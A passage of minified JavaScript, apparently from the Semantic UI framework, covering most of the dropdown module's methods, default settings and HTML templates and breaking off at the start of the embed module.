o=e(t.target),a=o.closest(D.siblingLabel),r=n.body.contains(t.target),s=0===M.find(a).length,l=0===o.closest(Q).length;return i=e.isFunction(i)?i:function(){},r&&s&&l?(k.verbose("Triggering event",i),i(),!0):(k.verbose("Event occurred in dropdown menu, canceling callback"),!1)}},action:{nothing:function(){},activate:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.selected(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},select:function(t,n,o){if(n=n!==i?n:t,k.can.activate(e(o))){if(k.set.value(n,e(o)),k.is.multiple()&&!k.is.allFiltered())return;k.hideAndClear()}},combo:function(t,n,o){n=n!==i?n:t,k.set.selected(n,e(o)),k.hideAndClear()},hide:function(e,t,n){k.set.value(t,e),k.hideAndClear()}},get:{id:function(){return x},defaultText:function(){return M.data(E.defaultText)},defaultValue:function(){return M.data(E.defaultValue)},placeholderText:function(){return M.data(E.placeholderText)||""},text:function(){return N.text()},query:function(){return e.trim(V.val())},searchWidth:function(e){return e=e!==i?e:V.val(),H.text(e),Math.ceil(H.width()+1)},selectionCount:function(){var t,n=k.get.values();return t=k.is.multiple()?e.isArray(n)?n.length:0:""!==k.get.value()?1:0},transition:function(e){return"auto"==S.transition?k.is.upward(e)?"slide up":"slide down":S.transition},userValues:function(){var t=k.get.values();return t?(t=e.isArray(t)?t:[t],e.grep(t,function(e){return k.get.item(e)===!1})):!1},uniqueArray:function(t){return e.grep(t,function(n,i){return e.inArray(n,t)===i})},caretPosition:function(){var e,t,i=V.get(0);return"selectionStart"in i?i.selectionStart:n.selection?(i.focus(),e=n.selection.createRange(),t=e.text.length,e.moveStart("character",-i.value.length),e.text.length-t):void 0},value:function(){var t=U.length>0?U.val():M.data(E.value),n=e.isArray(t)&&1===t.length&&""===t[0];return t===i||n?"":t},values:function(){var e=k.get.value();return""===e?"":!k.has.selectInput()&&k.is.multiple()?"string"==typeof e?e.split(S.delimiter):"":e},remoteValues:function(){var t=k.get.values(),n=!1;return t&&("string"==typeof t&&(t=[t]),e.each(t,function(e,t){var i=k.read.remoteData(t);k.verbose("Restoring value from session data",i,t),i&&(n||(n={}),n[t]=i)})),n},choiceText:function(t,n){return n=n!==i?n:S.preserveHTML,t?(t.find(D.menu).length>0&&(k.verbose("Retrieving text of element with sub-menu"),t=t.clone(),t.find(D.menu).remove(),t.find(D.menuIcon).remove()),t.data(E.text)!==i?t.data(E.text):n?e.trim(t.html()):e.trim(t.text())):void 0},choiceValue:function(t,n){return n=n||k.get.choiceText(t),t?t.data(E.value)!==i?String(t.data(E.value)):"string"==typeof n?e.trim(n.toLowerCase()):String(n):!1},inputEvent:function(){var e=V[0];return e?e.oninput!==i?"input":e.onpropertychange!==i?"propertychange":"keyup":!1},selectValues:function(){var t={};return t.values=[],M.find("option").each(function(){var n=e(this),o=n.html(),a=n.attr("disabled"),r=n.attr("value")!==i?n.attr("value"):o;"auto"===S.placeholder&&""===r?t.placeholder=o:t.values.push({name:o,value:r,disabled:a})}),S.placeholder&&"auto"!==S.placeholder&&(k.debug("Setting placeholder value to",S.placeholder),t.placeholder=S.placeholder),S.sortSelect?(t.values.sort(function(e,t){return e.name>t.name?1:-1}),k.debug("Retrieved and sorted values from select",t)):k.debug("Retrieved values from select",t),t},activeItem:function(){return X.filter("."+T.active)},selectedItem:function(){var e=X.not(D.unselectable).filter("."+T.selected);return e.length>0?e:X.eq(0)},itemWithAdditions:function(e){var t=k.get.item(e),n=k.create.userChoice(e),i=n&&n.length>0;return i&&(t=t.length>0?t.add(n):n),t},item:function(t,n){var o,a,r=!1;return t=t!==i?t:k.get.values()!==i?k.get.values():k.get.text(),o=a?t.length>0:t!==i&&null!==t,a=k.is.multiple()&&e.isArray(t),n=""===t||0===t?!0:n||!1,o&&X.each(function(){var o=e(this),s=k.get.choiceText(o),l=k.get.choiceValue(o,s);if(null!==l&&l!==i)if(a)-1===e.inArray(String(l),t)&&-1===e.inArray(s,t)||(r=r?r.add(o):o);else if(n){if(k.verbose("Ambiguous dropdown value using strict type check",o,t),l===t||s===t)return r=o,!0}else if(String(l)==String(t)||s==t)return k.verbose("Found select item by value",l,t),r=o,!0}),r}},check:{maxSelections:function(e){return S.maxSelections?(e=e!==i?e:k.get.selectionCount(),e>=S.maxSelections?(k.debug("Maximum selection count reached"),S.useLabels&&(X.addClass(T.filtered),k.add.message(A.maxSelections)),!0):(k.verbose("No longer at maximum selection count"),k.remove.message(),k.remove.filteredItem(),k.is.searchSelection()&&k.filterItems(),!1)):!0}},restore:{defaults:function(){k.clear(),k.restore.defaultText(),k.restore.defaultValue()},defaultText:function(){var e=k.get.defaultText(),t=k.get.placeholderText;e===t?(k.debug("Restoring default placeholder text",e),k.set.placeholderText(e)):(k.debug("Restoring default text",e),k.set.text(e))},placeholderText:function(){k.set.placeholderText()},defaultValue:function(){var e=k.get.defaultValue();e!==i&&(k.debug("Restoring default value",e),""!==e?(k.set.value(e),k.set.selected()):(k.remove.activeItem(),k.remove.selectedItem()))},labels:function(){S.allowAdditions&&(S.useLabels||(k.error(q.labels),S.useLabels=!0),k.debug("Restoring selected values"),k.create.userLabels()),k.check.maxSelections()},selected:function(){k.restore.values(),k.is.multiple()?(k.debug("Restoring previously selected values and labels"),k.restore.labels()):k.debug("Restoring previously selected values")},values:function(){k.set.initialLoad(),S.apiSettings&&S.saveRemoteData&&k.get.remoteValues()?k.restore.remoteValues():k.set.selected(),k.remove.initialLoad()},remoteValues:function(){var t=k.get.remoteValues();k.debug("Recreating selected from session data",t),t&&(k.is.single()?e.each(t,function(e,t){k.set.text(t)}):e.each(t,function(e,t){k.add.label(e,t)}))}},read:{remoteData:function(e){var n;return t.Storage===i?void k.error(q.noStorage):(n=sessionStorage.getItem(e),n!==i?n:!1)}},save:{defaults:function(){k.save.defaultText(),k.save.placeholderText(),k.save.defaultValue()},defaultValue:function(){var e=k.get.value();k.verbose("Saving default value as",e),M.data(E.defaultValue,e)},defaultText:function(){var e=k.get.text();k.verbose("Saving default text as",e),M.data(E.defaultText,e)},placeholderText:function(){var e;S.placeholder!==!1&&N.hasClass(T.placeholder)&&(e=k.get.text(),k.verbose("Saving placeholder text as",e),M.data(E.placeholderText,e))},remoteData:function(e,n){return t.Storage===i?void k.error(q.noStorage):(k.verbose("Saving remote data to session storage",n,e),void sessionStorage.setItem(n,e))}},clear:function(){k.is.multiple()&&S.useLabels?k.remove.labels():(k.remove.activeItem(),k.remove.selectedItem()),k.set.placeholderText(),k.clearValue()},clearValue:function(){k.set.value("")},scrollPage:function(e,t){var n,i,o,a=t||k.get.selectedItem(),r=a.closest(D.menu),s=r.outerHeight(),l=r.scrollTop(),c=X.eq(0).outerHeight(),u=Math.floor(s/c),d=(r.prop("scrollHeight"),"up"==e?l-c*u:l+c*u),f=X.not(D.unselectable);o="up"==e?f.index(a)-u:f.index(a)+u,n="up"==e?o>=0:o<f.length,i=n?f.eq(o):"up"==e?f.first():f.last(),i.length>0&&(k.debug("Scrolling page",e,i),a.removeClass(T.selected),i.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(i),r.scrollTop(d))},set:{filtered:function(){var e=k.is.multiple(),t=k.is.searchSelection(),n=e&&t,i=t?k.get.query():"",o="string"==typeof i&&i.length>0,a=k.get.searchWidth(),r=""!==i;e&&o&&(k.verbose("Adjusting input width",a,S.glyphWidth),V.css("width",a)),o||n&&r?(k.verbose("Hiding placeholder text"),N.addClass(T.filtered)):(!e||n&&!r)&&(k.verbose("Showing placeholder text"),N.removeClass(T.filtered))},empty:function(){M.addClass(T.empty)},loading:function(){M.addClass(T.loading)},placeholderText:function(e){e=e||k.get.placeholderText(),k.debug("Setting placeholder text",e),k.set.text(e),N.addClass(T.placeholder)},tabbable:function(){k.is.searchSelection()?(k.debug("Added tabindex to searchable dropdown"),V.val("").attr("tabindex",0),Q.attr("tabindex",-1)):(k.debug("Added tabindex to dropdown"),M.attr("tabindex")===i&&(M.attr("tabindex",0),Q.attr("tabindex",-1)))},initialLoad:function(){k.verbose("Setting initial load"),h=!0},activeItem:function(e){S.allowAdditions&&e.filter(D.addition).length>0?e.addClass(T.filtered):e.addClass(T.active)},partialSearch:function(e){var t=k.get.query().length;V.val(e.substr(0,t))},scrollPosition:function(e,t){var n,o,a,r,s,l,c,u,d,f=5;e=e||k.get.selectedItem(),n=e.closest(D.menu),o=e&&e.length>0,t=t!==i?t:!1,e&&n.length>0&&o&&(r=e.position().top,n.addClass(T.loading),l=n.scrollTop(),s=n.offset().top,r=e.offset().top,a=l-s+r,t||(c=n.height(),d=a+f>l+c,u=l>a-f),k.debug("Scrolling to active item",a),(t||u||d)&&n.scrollTop(a),n.removeClass(T.loading))},text:function(e){"select"!==S.action&&("combo"==S.action?(k.debug("Changing combo button text",e,B),S.preserveHTML?B.html(e):B.text(e)):(e!==k.get.placeholderText()&&N.removeClass(T.placeholder),k.debug("Changing text",e,N),N.removeClass(T.filtered),S.preserveHTML?N.html(e):N.text(e)))},selectedItem:function(e){var t=k.get.choiceValue(e),n=k.get.choiceText(e,!1),i=k.get.choiceText(e,!0);k.debug("Setting user selection to item",e),k.remove.activeItem(),k.set.partialSearch(n),k.set.activeItem(e),k.set.selected(t,e),k.set.text(i)},selectedLetter:function(t){var n,i=X.filter("."+T.selected),o=i.length>0&&k.has.firstLetter(i,t),a=!1;o&&(n=i.nextAll(X).eq(0),k.has.firstLetter(n,t)&&(a=n)),a||X.each(function(){return k.has.firstLetter(e(this),t)?(a=e(this),!1):void 0}),a&&(k.verbose("Scrolling to next value with letter",t),k.set.scrollPosition(a),i.removeClass(T.selected),a.addClass(T.selected),S.selectOnKeydown&&k.is.single()&&k.set.selectedItem(a))},direction:function(e){"auto"==S.direction?k.is.onScreen(e)?k.remove.upward(e):k.set.upward(e):"upward"==S.direction&&k.set.upward(e)},upward:function(e){var t=e||M;t.addClass(T.upward)},value:function(e,t,n){var o=k.escape.value(e),a=U.length>0,r=(!k.has.value(e),k.get.values()),s=e!==i?String(e):e;if(a){if(!S.allowReselection&&s==r&&(k.verbose("Skipping value update already same value",e,r),!k.is.initialLoad()))return;k.is.single()&&k.has.selectInput()&&k.can.extendSelect()&&(k.debug("Adding user option",e),k.add.optionValue(e)),k.debug("Updating input value",o,r),Z=!0,U.val(o),S.fireOnInit===!1&&k.is.initialLoad()?k.debug("Input native change event ignored on initial load"):k.trigger.change(),Z=!1}else k.verbose("Storing value in metadata",o,U),o!==r&&M.data(E.value,s);S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onChange):S.onChange.call(K,e,t,n)},active:function(){M.addClass(T.active)},multiple:function(){M.addClass(T.multiple)},visible:function(){M.addClass(T.visible)},exactly:function(e,t){k.debug("Setting selected to exact values"),k.clear(),k.set.selected(e,t)},selected:function(t,n){var i=k.is.multiple();n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t),n&&(k.debug("Setting selected menu item to",n),k.is.multiple()&&k.remove.searchWidth(),k.is.single()?(k.remove.activeItem(),k.remove.selectedItem()):S.useLabels&&k.remove.selectedItem(),n.each(function(){var t=e(this),o=k.get.choiceText(t),a=k.get.choiceValue(t,o),r=t.hasClass(T.filtered),s=t.hasClass(T.active),l=t.hasClass(T.addition),c=i&&1==n.length;i?!s||l?(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),S.useLabels?(k.add.value(a,o,t),k.add.label(a,o,c),k.set.activeItem(t),k.filterActive(),k.select.nextAvailable(n)):(k.add.value(a,o,t),k.set.text(k.add.variables(A.count)),k.set.activeItem(t))):r||(k.debug("Selected active value, removing label"),k.remove.selected(a)):(S.apiSettings&&S.saveRemoteData&&k.save.remoteData(o,a),k.set.text(o),k.set.value(a,o,t),t.addClass(T.active).addClass(T.selected))}))}},add:{label:function(t,n,i){var o,a=k.is.searchSelection()?V:N,r=k.escape.value(t);return o=e("<a />").addClass(T.label).attr("data-"+E.value,r).html(j.label(r,n)),o=S.onLabelCreate.call(o,r,n),k.has.label(t)?void k.debug("Label already exists, skipping",r):(S.label.variation&&o.addClass(S.label.variation),void(i===!0?(k.debug("Animating in label",o),o.addClass(T.hidden).insertBefore(a).transition(S.label.transition,S.label.duration)):(k.debug("Adding selection label",o),o.insertBefore(a))))},message:function(t){var n=Q.children(D.message),i=S.templates.message(k.add.variables(t));n.length>0?n.html(i):n=e("<div/>").html(i).addClass(T.message).appendTo(Q)},optionValue:function(t){var n=k.escape.value(t),i=U.find('option[value="'+k.escape.string(n)+'"]'),o=i.length>0;o||(k.disconnect.selectObserver(),k.is.single()&&(k.verbose("Removing previous user addition"),U.find("option."+T.addition).remove()),e("<option/>").prop("value",n).addClass(T.addition).html(t).appendTo(U),k.verbose("Adding user addition as an <option>",t),k.observe.select())},userSuggestion:function(e){var t,n=Q.children(D.addition),i=k.get.item(e),o=i&&i.not(D.addition).length,a=n.length>0;if(!S.useLabels||!k.has.maxSelections()){if(""===e||o)return void n.remove();a?(n.data(E.value,e).data(E.text,e).attr("data-"+E.value,e).attr("data-"+E.text,e).removeClass(T.filtered),S.hideAdditions||(t=S.templates.addition(k.add.variables(A.addResult,e)),n.html(t)),k.verbose("Replacing user suggestion with new value",n)):(n=k.create.userChoice(e),n.prependTo(Q),k.verbose("Adding item choice to menu corresponding with user choice addition",n)),S.hideAdditions&&!k.is.allFiltered()||n.addClass(T.selected).siblings().removeClass(T.selected),k.refreshItems()}},variables:function(e,t){var n,i,o=-1!==e.search("{count}"),a=-1!==e.search("{maxCount}"),r=-1!==e.search("{term}");return k.verbose("Adding templated variables to message",e),o&&(n=k.get.selectionCount(),e=e.replace("{count}",n)),a&&(n=k.get.selectionCount(),e=e.replace("{maxCount}",S.maxSelections)),r&&(i=t||k.get.query(),e=e.replace("{term}",i)),e},value:function(t,n,i){var o,a=k.get.values();return""===t?void k.debug("Cannot select blank values from multiselect"):(e.isArray(a)?(o=a.concat([t]),o=k.get.uniqueArray(o)):o=[t],k.has.selectInput()?k.can.extendSelect()&&(k.debug("Adding value to select",t,o,U),k.add.optionValue(t)):(o=o.join(S.delimiter),k.debug("Setting hidden input to delimited value",o,U)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("Skipping onadd callback on initial load",S.onAdd):S.onAdd.call(K,t,n,i),k.set.value(o,t,n,i),void k.check.maxSelections())}},remove:{active:function(){M.removeClass(T.active)},activeLabel:function(){M.find(D.label).removeClass(T.active)},empty:function(){M.removeClass(T.empty)},loading:function(){M.removeClass(T.loading)},initialLoad:function(){h=!1},upward:function(e){var t=e||M;t.removeClass(T.upward)},visible:function(){M.removeClass(T.visible)},activeItem:function(){X.removeClass(T.active)},filteredItem:function(){S.useLabels&&k.has.maxSelections()||(S.useLabels&&k.is.multiple()?X.not("."+T.active).removeClass(T.filtered):X.removeClass(T.filtered),k.remove.empty())},optionValue:function(e){var t=k.escape.value(e),n=U.find('option[value="'+k.escape.string(t)+'"]'),i=n.length>0;i&&n.hasClass(T.addition)&&(C&&(C.disconnect(),k.verbose("Temporarily disconnecting mutation observer")),n.remove(),k.verbose("Removing user addition as an <option>",t),C&&C.observe(U[0],{childList:!0,subtree:!0}))},message:function(){Q.children(D.message).remove()},searchWidth:function(){V.css("width","")},searchTerm:function(){k.verbose("Cleared search term"),V.val(""),k.set.filtered()},userAddition:function(){X.filter(D.addition).remove()},selected:function(t,n){return(n=S.allowAdditions?n||k.get.itemWithAdditions(t):n||k.get.item(t))?void n.each(function(){var t=e(this),n=k.get.choiceText(t),i=k.get.choiceValue(t,n);k.is.multiple()?S.useLabels?(k.remove.value(i,n,t),k.remove.label(i)):(k.remove.value(i,n,t),0===k.get.selectionCount()?k.set.placeholderText():k.set.text(k.add.variables(A.count))):k.remove.value(i,n,t),t.removeClass(T.filtered).removeClass(T.active),S.useLabels&&t.removeClass(T.selected)}):!1},selectedItem:function(){X.removeClass(T.selected)},value:function(e,t,n){var i,o=k.get.values();k.has.selectInput()?(k.verbose("Input is <select> removing selected option",e),i=k.remove.arrayValue(e,o),k.remove.optionValue(e)):(k.verbose("Removing from delimited values",e),i=k.remove.arrayValue(e,o),i=i.join(S.delimiter)),S.fireOnInit===!1&&k.is.initialLoad()?k.verbose("No callback on initial load",S.onRemove):S.onRemove.call(K,e,t,n),k.set.value(i,t,n),k.check.maxSelections()},arrayValue:function(t,n){return e.isArray(n)||(n=[n]),n=e.grep(n,function(e){return t!=e}),k.verbose("Removed value from delimited string",t,n),n},label:function(e,t){var n=M.find(D.label),i=n.filter("[data-"+E.value+'="'+k.escape.string(e)+'"]');k.verbose("Removing label",i),i.remove()},activeLabels:function(e){e=e||M.find(D.label).filter("."+T.active),k.verbose("Removing active label selections",e),k.remove.labels(e)},labels:function(t){t=t||M.find(D.label),k.verbose("Removing labels",t),t.each(function(){var t=e(this),n=t.data(E.value),o=n!==i?String(n):n,a=k.is.userValue(o);return S.onLabelRemove.call(t,n)===!1?void k.debug("Label remove callback cancelled removal"):(k.remove.message(),void(a?(k.remove.value(o),k.remove.label(o)):k.remove.selected(o)))})},tabbable:function(){k.is.searchSelection()?(k.debug("Searchable dropdown initialized"),V.removeAttr("tabindex"),Q.removeAttr("tabindex")):(k.debug("Simple selection dropdown initialized"),M.removeAttr("tabindex"),Q.removeAttr("tabindex"))}},has:{menuSearch:function(){return k.has.search()&&V.closest(Q).length>0},search:function(){return V.length>0},sizer:function(){return H.length>0},selectInput:function(){return U.is("select")},minCharacters:function(e){return S.minCharacters?(e=e!==i?String(e):String(k.get.query()),e.length>=S.minCharacters):!0},firstLetter:function(e,t){var n,i;return e&&0!==e.length&&"string"==typeof t?(n=k.get.choiceText(e,!1),t=t.toLowerCase(),i=String(n).charAt(0).toLowerCase(),t==i):!1},input:function(){return U.length>0},items:function(){return X.length>0},menu:function(){return Q.length>0},message:function(){return 0!==Q.children(D.message).length},label:function(e){var t=k.escape.value(e),n=M.find(D.label);return n.filter("[data-"+E.value+'="'+k.escape.string(t)+'"]').length>0},maxSelections:function(){return S.maxSelections&&k.get.selectionCount()>=S.maxSelections},allResultsFiltered:function(){var e=X.not(D.addition);return e.filter(D.unselectable).length===e.length},userSuggestion:function(){return Q.children(D.addition).length>0},query:function(){return""!==k.get.query()},value:function(t){var n=k.get.values(),i=e.isArray(n)?n&&-1!==e.inArray(t,n):n==t;return!!i}},is:{active:function(){return M.hasClass(T.active)},bubbledLabelClick:function(t){return e(t.target).is("select, input")&&M.closest("label").length>0},bubbledIconClick:function(t){return e(t.target).closest(W).length>0},alreadySetup:function(){return M.is("select")&&M.parent(D.dropdown).length>0&&0===M.prev().length},animating:function(e){return e?e.transition&&e.transition("is animating"):Q.transition&&Q.transition("is animating")},disabled:function(){return M.hasClass(T.disabled)},focused:function(){return n.activeElement===M[0]},focusedOnSearch:function(){return n.activeElement===V[0]},allFiltered:function(){return(k.is.multiple()||k.has.search())&&!(0==S.hideAdditions&&k.has.userSuggestion())&&!k.has.message()&&k.has.allResultsFiltered()},hidden:function(e){return!k.is.visible(e)},initialLoad:function(){return h},onScreen:function(e){var t,n=e||Q,i=!0,o={};return n.addClass(T.loading),t={context:{scrollTop:L.scrollTop(),height:L.outerHeight()},menu:{offset:n.offset(),height:n.outerHeight()}},k.is.verticallyScrollableContext()&&(t.menu.offset.top+=t.context.scrollTop),o={above:t.context.scrollTop<=t.menu.offset.top-t.menu.height,below:t.context.scrollTop+t.context.height>=t.menu.offset.top+t.menu.height},o.below?(k.verbose("Dropdown can fit in context downward",o),i=!0):o.below||o.above?(k.verbose("Dropdown cannot fit below, opening upward",o),i=!1):(k.verbose("Dropdown cannot fit in either direction, favoring downward",o),i=!0),n.removeClass(T.loading),i},inObject:function(t,n){var i=!1;return e.each(n,function(e,n){return n==t?(i=!0,!0):void 0}),i},multiple:function(){return M.hasClass(T.multiple)},remote:function(){return S.apiSettings&&k.can.useAPI()},single:function(){return!k.is.multiple()},selectMutation:function(t){var n=!1;return e.each(t,function(t,i){return i.target&&e(i.target).is("select")?(n=!0,!0):void 0}),n},search:function(){return M.hasClass(T.search)},searchSelection:function(){return k.has.search()&&1===V.parent(D.dropdown).length},selection:function(){return M.hasClass(T.selection)},userValue:function(t){return-1!==e.inArray(t,k.get.userValues())},upward:function(e){var t=e||M;return t.hasClass(T.upward)},visible:function(e){return e?e.hasClass(T.visible):Q.hasClass(T.visible)},verticallyScrollableContext:function(){var e=L.get(0)!==t?L.css("overflow-y"):!1;return"auto"==e||"scroll"==e}},can:{activate:function(e){return S.useLabels?!0:k.has.maxSelections()?!(!k.has.maxSelections()||!e.hasClass(T.active)):!0},click:function(){return c||"click"==S.on},extendSelect:function(){return S.allowAdditions||S.apiSettings},show:function(){return!k.is.disabled()&&(k.has.items()||k.has.message())},useAPI:function(){return e.fn.api!==i}},animate:{show:function(t,n){var o,a=n||Q,r=n?function(){}:function(){k.hideSubMenus(),k.hideOthers(),k.set.active()};t=e.isFunction(t)?t:function(){},k.verbose("Doing menu show animation",a),k.set.direction(n),o=k.get.transition(n),k.is.selection()&&k.set.scrollPosition(k.get.selectedItem(),!0),(k.is.hidden(a)||k.is.animating(a))&&("none"==o?(r(),a.transition("show"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?a.transition({animation:o+" in",debug:S.debug,verbose:S.verbose,duration:S.duration,queue:!0,onStart:r,onComplete:function(){t.call(K)}}):k.error(q.noTransition,o))},hide:function(t,n){var o=n||Q,a=(n?.9*S.duration:S.duration,n?function(){}:function(){k.can.click()&&k.unbind.intent(),k.remove.active()}),r=k.get.transition(n);t=e.isFunction(t)?t:function(){},(k.is.visible(o)||k.is.animating(o))&&(k.verbose("Doing menu hide animation",o),"none"==r?(a(),o.transition("hide"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?o.transition({animation:r+" out",duration:S.duration,debug:S.debug,verbose:S.verbose,queue:!0,onStart:a,onComplete:function(){"auto"==S.direction&&k.remove.upward(n),t.call(K)}}):k.error(q.transition))}},hideAndClear:function(){k.remove.searchTerm(),k.has.maxSelections()||(k.has.search()?k.hide(function(){k.remove.filteredItem()}):k.hide())},delay:{show:function(){k.verbose("Delaying show event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.show,S.delay.show)},hide:function(){k.verbose("Delaying hide event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.hide,S.delay.hide)}},escape:{value:function(t){var n=e.isArray(t),i="string"==typeof t,o=!i&&!n,a=i&&-1!==t.search(O.quote),r=[];return o||!a?t:(k.debug("Encoding quote values for use in select",t),n?(e.each(t,function(e,t){r.push(t.replace(O.quote,"&quot;"))}),r):t.replace(O.quote,"&quot;"))},string:function(e){return e=String(e),e.replace(O.escape,"\\$&")}},setting:function(t,n){if(k.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];e.isPlainObject(S[t])?e.extend(!0,S[t],n):S[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];k[t]=n}},debug:function(){!S.silent&&S.debug&&(S.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,S.name+":"),k.debug.apply(console,arguments)))},verbose:function(){!S.silent&&S.verbose&&S.debug&&(S.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,S.name+":"),k.verbose.apply(console,arguments)))},error:function(){S.silent||(k.error=Function.prototype.bind.call(console.error,console,S.name+":"),
k.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;S.performance&&(t=(new Date).getTime(),i=u||t,n=t-i,u=t,d.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:K,"Execution Time":n})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout(k.performance.display,500)},display:function(){var t=S.name+":",n=0;u=!1,clearTimeout(k.performance.timer),e.each(d,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",l&&(t+=" '"+l+"'"),(console.group!==i||console.table!==i)&&d.length>0&&(console.groupCollapsed(t),console.table?console.table(d):e.each(d,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),d=[]}},invoke:function(t,n,o){var r,s,l,c=J;return n=n||g,o=K||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(k.error(q.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},m?(J===i&&k.initialize(),k.invoke(f)):(J!==i&&J.invoke("destroy"),k.initialize())}),a!==i?a:r},e.fn.dropdown.settings={silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",action:"activate",apiSettings:!1,selectOnKeydown:!0,minCharacters:0,filterRemoteData:!1,saveRemoteData:!0,throttle:200,context:t,direction:"auto",keepOnScreen:!0,match:"both",fullTextSearch:!1,placeholder:"auto",preserveHTML:!0,sortSelect:!1,forceSelection:!0,allowAdditions:!1,hideAdditions:!0,maxSelections:!1,useLabels:!0,delimiter:",",showOnFocus:!0,allowReselection:!1,allowTab:!0,allowCategorySelection:!1,fireOnInit:!1,transition:"auto",duration:200,glyphWidth:1.037,label:{transition:"scale",duration:200,variation:!1},delay:{hide:300,show:200,search:20,touch:50},onChange:function(e,t,n){},onAdd:function(e,t,n){},onRemove:function(e,t,n){},onLabelSelect:function(e){},onLabelCreate:function(t,n){return e(this)},onLabelRemove:function(e){return!0},onNoResults:function(e){return!0},onShow:function(){},onHide:function(){},name:"Dropdown",namespace:"dropdown",message:{addResult:"Add <b>{term}</b>",count:"{count} selected",maxSelections:"Max {maxCount} selections",noResults:"No results found.",serverError:"There was an error contacting the server"},error:{action:"You called a dropdown action that was not defined",alreadySetup:"Once a select has been initialized behaviors must be called on the created ui dropdown",labels:"Allowing user additions currently requires the use of labels.",missingMultiple:"<select> requires multiple property to be set to correctly preserve multiple values",method:"The method you called is not defined.",noAPI:"The API module is required to load resources remotely",noStorage:"Saving remote data requires session storage",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>"},regExp:{escape:/[-[\]{}()*+?.,\\^$|#\s]/g,quote:/"/g},metadata:{defaultText:"defaultText",defaultValue:"defaultValue",placeholderText:"placeholder",text:"text",value:"value"},fields:{remoteValues:"results",values:"values",disabled:"disabled",name:"name",value:"value",text:"text"},keys:{backspace:8,delimiter:188,deleteKey:46,enter:13,escape:27,pageUp:33,pageDown:34,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},selector:{addition:".addition",dropdown:".ui.dropdown",hidden:".hidden",icon:"> .dropdown.icon",input:'> input[type="hidden"], > select',item:".item",label:"> .label",remove:"> .label > .delete.icon",siblingLabel:".label",menu:".menu",message:".message",menuIcon:".dropdown.icon",search:"input.search, .menu > .search > input, .menu input.search",sizer:"> input.sizer",text:"> .text:not(.icon)",unselectable:".disabled, .filtered"},className:{active:"active",addition:"addition",animating:"animating",disabled:"disabled",empty:"empty",dropdown:"ui dropdown",filtered:"filtered",hidden:"hidden transition",item:"item",label:"ui label",loading:"loading",menu:"menu",message:"message",multiple:"multiple",placeholder:"default",sizer:"sizer",search:"search",selected:"selected",selection:"selection",upward:"upward",visible:"visible"}},e.fn.dropdown.settings.templates={dropdown:function(t){var n=t.placeholder||!1,i=(t.values||{},"");return i+='<i class="dropdown icon"></i>',i+=t.placeholder?'<div class="default text">'+n+"</div>":'<div class="text"></div>',i+='<div class="menu">',e.each(t.values,function(e,t){i+=t.disabled?'<div class="disabled item" data-value="'+t.value+'">'+t.name+"</div>":'<div class="item" data-value="'+t.value+'">'+t.name+"</div>"}),i+="</div>"},menu:function(t,n){var i=t[n.values]||{},o="";return e.each(i,function(e,t){var i=t[n.text]?'data-text="'+t[n.text]+'"':"",a=t[n.disabled]?"disabled ":"";o+='<div class="'+a+'item" data-value="'+t[n.value]+'"'+i+">",o+=t[n.name],o+="</div>"}),o},label:function(e,t){return t+'<i class="delete icon"></i>'},message:function(e){return e},addition:function(e){return e}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.embed=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.embed.settings,n):e.extend({},e.fn.embed.settings),g=m.selector,p=m.className,h=m.sources,v=m.error,b=m.metadata,y=m.namespace,x=m.templates,C="."+y,w="module-"+y,k=(e(t),e(this)),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed),R=this,P=k.data(w);f={initialize:function(){f.debug("Initializing embed"),f.determine.autoplay(),f.create(),f.bind.events(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),P=f,k.data(w,f)},destroy:function(){f.verbose("Destroying previous instance of embed"),f.reset(),k.removeData(w).off(C)},refresh:function(){f.verbose("Refreshing selector cache"),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed)},bind:{events:function(){f.has.placeholder()&&(f.debug("Adding placeholder events"),k.on("click"+C,g.placeholder,f.createAndShow).on("click"+C,g.icon,f.createAndShow))}},create:function(){var e=f.get.placeholder();e?f.createPlaceholder():f.createAndShow()},createPlaceholder:function(e){var 